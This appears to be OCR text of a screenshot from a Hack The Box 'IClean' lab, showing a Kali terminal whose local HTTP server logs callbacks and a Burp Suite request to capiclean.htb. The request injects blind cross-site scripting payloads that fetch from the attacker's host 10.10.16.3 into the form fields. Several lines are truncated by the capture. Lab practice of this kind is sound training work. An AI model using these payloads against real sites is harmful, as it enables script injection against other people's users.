 1 2 3 4
kali@kali: ~/htb/machines/linux/IClean
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/htb/machines/linux/IClean × kali@kali: ~/htb/machines/linux/IClean ×
┌──(kali㉿kali)-[~/htb/machines/linux/IClean]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [28/Aug/2024 23:06:41] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:41] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:42] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:42] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:42] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:42] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:43] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:43] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:44] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:44] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:44] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:44] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:46] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:46] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:46] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:46] "GET /lookme HTTP/
10.10.11.12 - - [28/Aug/2024 23:06:47] code 404, message
10.10.11.12 - - [28/Aug/2024 23:06:47] "GET /lookme HTTP/
Burp Suite Community Edition v2024.2.1
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 291
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning<img+src=x+onerror=fetch("http://10.10.16.3/lookme");>&service=
Tile+%<img+src=x+onerror=fetch("http://10.10.16.3/lookme");>&service=
Office+<img+src=x+onerror=fetch("http://10.10.16.3/lookme");>&email=
a<img+src=x+onerror=fetch("http://10.10.16.3/lookme");>dmin%40qq.com
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2
3 Server: Werkzeug/2.
4 Content-Type: text/
5 Vary: Accept-Encodi
6 Content-Length: 504
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="
14 <meta http-equi
15 <meta name="vie
16 <!-- mobile met
17 <meta name="vie
18 <meta name="vie
19 <!-- site metas
20 <title>
About